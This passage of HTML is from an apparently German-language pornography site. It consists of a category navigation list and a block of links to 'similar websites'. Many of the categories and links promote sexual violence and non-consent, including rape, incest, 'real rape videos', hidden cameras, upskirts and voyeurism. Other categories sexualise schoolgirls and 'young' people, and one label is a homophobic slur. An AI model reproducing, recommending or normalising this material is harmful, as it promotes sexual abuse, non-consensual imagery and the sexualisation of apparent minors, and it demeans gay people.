                                    <span class="total"><i class="la la-video"></i> 12 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116916306/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gläser</span>
                                    <span class="total"><i class="la la-video"></i> 99 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117047378/Gothic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gothik</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112459858/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Große titten</span>
                                    <span class="total"><i class="la la-video"></i> 1728 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112525394/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Großer schwanz</span>
                                    <span class="total"><i class="la la-video"></i> 2021 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117178450/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gruppensex</span>
                                    <span class="total"><i class="la la-video"></i> 483 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117309522/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Haarig</span>
                                    <span class="total"><i class="la la-video"></i> 372 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117375058/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 563 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117440594/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 4591 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hart</span>
                                    <span class="total"><i class="la la-video"></i> 18093 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122093650/Stud/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hengst</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111149138/Ravish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hinreißend</span>
                                    <span class="total"><i class="la la-video"></i> 14 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113115218/Booty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hintern</span>
                                    <span class="total"><i class="la la-video"></i> 199 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117243986/Hollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hollywood</span>
                                    <span class="total"><i class="la la-video"></i> 29 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117702738/Hotel/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hotel</span>
                                    <span class="total"><i class="la la-video"></i> 84 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124059730/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hure</span>
                                    <span class="total"><i class="la la-video"></i> 406 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123666514/Ugly/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hässlisch</span>
                                    <span class="total"><i class="la la-video"></i> 44 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119996498/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hösschen</span>
                                    <span class="total"><i class="la la-video"></i> 156 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117768274/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Inderin</span>
                                    <span class="total"><i class="la la-video"></i> 538 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117833810/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interrassisch</span>
                                    <span class="total"><i class="la la-video"></i> 1385 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111345746/Incest/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Inzest</span>
                                    <span class="total"><i class="la la-video"></i> 555 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117964882/Italian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Italienisch</span>
                                    <span class="total"><i class="la la-video"></i> 85 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118095954/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanisch</span>
                                    <span class="total"><i class="la la-video"></i> 542 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118227026/Jeans/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jeans</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118161490/Jerking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jerking</span>
                                    <span class="total"><i class="la la-video"></i> 18 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123797586/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jungfrau</span>
                                    <span class="total"><i class="la la-video"></i> 1372 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122486866/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kleine titten</span>
                                    <span class="total"><i class="la la-video"></i> 481 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119472210/Nurse/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Krankenschwester</span>
                                    <span class="total"><i class="la la-video"></i> 52 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122880082/Short Hair/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kurzes haar</span>
                                    <span class="total"><i class="la la-video"></i> 24 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118358098/Ladyboys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ladyboys</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118423634/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 73 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118620242/Licking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lecken</span>
                                    <span class="total"><i class="la la-video"></i> 164 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123011154/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lehrer</span>
                                    <span class="total"><i class="la la-video"></i> 119 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118554706/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbe</span>
                                    <span class="total"><i class="la la-video"></i> 635 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118751314/Maid/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Magd</span>
                                    <span class="total"><i class="la la-video"></i> 83 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118816850/Machine Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Maschinensex</span>
                                    <span class="total"><i class="la la-video"></i> 86 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118947922/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 106 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119144530/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexikanisch</span>
                                    <span class="total"><i class="la la-video"></i> 21 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119275602/Milf/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Milf</span>
                                    <span class="total"><i class="la la-video"></i> 2427 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120717394/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Muschi</span>
                                    <span class="total"><i class="la la-video"></i> 1843 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119406674/Nude/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nackt</span>
                                    <span class="total"><i class="la la-video"></i> 93 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113639506/Closeups/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nahaufnahmen</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119341138/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nippel</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119537746/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 11 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117112914/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oma</span>
                                    <span class="total"><i class="la la-video"></i> 176 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119930962/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasmus</span>
                                    <span class="total"><i class="la la-video"></i> 808 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119799890/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgie</span>
                                    <span class="total"><i class="la la-video"></i> 336 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113836114/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Paar</span>
                                    <span class="total"><i class="la la-video"></i> 489 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120258642/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 191 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116129874/Filipina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Philipina</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120324178/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissen</span>
                                    <span class="total"><i class="la la-video"></i> 138 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120062034/Polish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Polnisch</span>
                                    <span class="total"><i class="la la-video"></i> 22 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120455250/Pornstar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstar</span>
                                    <span class="total"><i class="la la-video"></i> 761 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120520786/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pov</span>
                                    <span class="total"><i class="la la-video"></i> 799 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113508434/Celebrities/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Prominente</span>
                                    <span class="total"><i class="la la-video"></i> 83 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114819154/Dolls/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Puppen</span>
                                    <span class="total"><i class="la la-video"></i> 50 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121634898/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rauchen</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120782930/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Realität</span>
                                    <span class="total"><i class="la la-video"></i> 363 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119078994/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reif</span>
                                    <span class="total"><i class="la la-video"></i> 1903 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120979538/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 62 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124190802/Wrestling/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ringen</span>
                                    <span class="total"><i class="la la-video"></i> 51 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120848466/Redheads/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rotschöpfe</span>
                                    <span class="total"><i class="la la-video"></i> 457 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120914002/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russisch</span>
                                    <span class="total"><i class="la la-video"></i> 657 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113442898/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schlappschwanz</span>
                                    <span class="total"><i class="la la-video"></i> 198 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122290258/Swallow/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schlucken</span>
                                    <span class="total"><i class="la la-video"></i> 227 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schulmädchen</span>
                                    <span class="total"><i class="la la-video"></i> 113 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120586322/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwanger</span>
                                    <span class="total"><i class="la la-video"></i> 76 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115212370/Ebony/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwarz</span>
                                    <span class="total"><i class="la la-video"></i> 1574 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116588626/Gays/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwuchteln</span>
                                    <span class="total"><i class="la la-video"></i> 2098 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122683474/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sekretärin</span>
                                    <span class="total"><i class="la la-video"></i> 271 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119013458/Masturbation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Selbstbefriedigung</span>
                                    <span class="total"><i class="la la-video"></i> 278 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117637202/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Selbstgemacht</span>
                                    <span class="total"><i class="la la-video"></i> 1428 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121372754/Shemale/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shemale</span>
                                    <span class="total"><i class="la la-video"></i> 44 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121241682/Socks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Socken</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121700434/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 21 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121110610/Son/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sohn</span>
                                    <span class="total"><i class="la la-video"></i> 211 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121176146/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 69 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122224722/Spanish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanisch</span>
                                    <span class="total"><i class="la la-video"></i> 60 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123928658/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanner</span>
                                    <span class="total"><i class="la la-video"></i> 180 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123404370/Toys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spielzeug</span>
                                    <span class="total"><i class="la la-video"></i> 301 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121045074/Spy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spion</span>
                                    <span class="total"><i class="la la-video"></i> 32 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121831506/Sport/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sport</span>
                                    <span class="total"><i class="la la-video"></i> 13 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121897042/Squirting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spritzen</span>
                                    <span class="total"><i class="la la-video"></i> 627 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112328786/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stand</span>
                                    <span class="total"><i class="la la-video"></i> 47 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121962578/Strapon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 111 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122028114/Striptease/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Striptease</span>
                                    <span class="total"><i class="la la-video"></i> 65 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120193106/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strumpfhose</span>
                                    <span class="total"><i class="la la-video"></i> 540 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122355794/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strümpfe</span>
                                    <span class="total"><i class="la la-video"></i> 368 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122552402/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swinger</span>
                                    <span class="total"><i class="la la-video"></i> 120 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118489170/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Südländerin</span>
                                    <span class="total"><i class="la la-video"></i> 890 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114032722/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Süß</span>
                                    <span class="total"><i class="la la-video"></i> 379 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122945618/Tattoos/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoos</span>
                                    <span class="total"><i class="la la-video"></i> 25 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teenager anal</span>
                                    <span class="total"><i class="la la-video"></i> 1254 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123076690/Teens/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teenager</span>
                                    <span class="total"><i class="la la-video"></i> 4986 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123207762/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 170 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123338834/Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titten</span>
                                    <span class="total"><i class="la la-video"></i> 653 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114098258/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tschechisch</span>
                                    <span class="total"><i class="la la-video"></i> 181 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116719698/Twinks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twinks</span>
                                    <span class="total"><i class="la la-video"></i> 187 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123535442/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 247 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123600978/Upskirts/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirts</span>
                                    <span class="total"><i class="la la-video"></i> 27 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110755922/Rape/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vergewaltigung</span>
                                    <span class="total"><i class="la la-video"></i> 2777 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111083602/Violate/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Verletzen</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121765970/Spanking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Versohlt</span>
                                    <span class="total"><i class="la la-video"></i> 1064 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Versteckte kameras</span>
                                    <span class="total"><i class="la la-video"></i> 1 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116064338/Foursome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vierer</span>
                                    <span class="total"><i class="la la-video"></i> 66 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123863122/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 150 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114884690/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Von hinten</span>
                                    <span class="total"><i class="la la-video"></i> 1848 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123994194/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 117 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116457554/Funny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Witzig</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113770578/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Zusammenschnitt</span>
                                    <span class="total"><i class="la la-video"></i> 252 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120651858/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Öffentlich</span>
                                    <span class="total"><i class="la la-video"></i> 225 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kanalrapeporn.com/" data-ct="3071077230">4k anal rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://raped.name/" data-ct="3171100629">Raped <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughfreeporn.com/" data-ct="1823484879">rough free porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://rapeporn.me" 